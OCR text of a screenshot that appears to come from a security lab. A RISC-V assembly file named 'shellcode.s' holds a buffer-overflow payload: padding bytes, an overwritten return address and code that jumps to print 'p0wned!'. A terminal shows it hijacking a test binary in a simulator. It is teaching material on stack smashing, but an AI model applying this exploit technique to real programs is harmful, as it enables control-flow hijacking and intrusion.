 Activities
Text Editor
Nov 18 15:54
en
Open
shellcode.s
~/Desktop/project-main/Exploit
Save
Rec
Star
Hom
Desk
Doc
Dow
Tras
Mus
Pict
Vide
Oth
1 .string "p0wned!"
2
3 li a0, 0x80019318
4 li t0, 0x80000b10
5 jr t0
6
7 .ascii "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66"
8 .ascii "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66"
9 .ascii "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66"
10 .ascii "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66"
11 .ascii "AAAAAAAAAA"
12 .ascii "AAAAAAAAAA"
13 .ascii "AAAAAAAAAA"
14 .ascii "AAAAAAAAAA"
15 .ascii "AAAAAAAAAA"
16 .ascii "AAAAAAAAAA"
17 .ascii "AAAAAAAAAAAA"
18
19 # .ascii "\x10\x0b\x00\x80"
20 .ascii "\x20\x93\x01\x80"
21
22 .byte 0x0a
23
Plain Text
Tab Width: 8
Ln 18, Col 9
INS
Terminal
r0865008@marche:~/Desktop/project-main/Exploit$ ../Proteus/sim/build/sim smash.bin < shellc
ode.bin
stdin: 70 30 77 6e 65 64 21
p0wned!
Exception at 80019324: cause=2 mtval=1
r0865008@marche:~/Desktop/project-main/Exploit$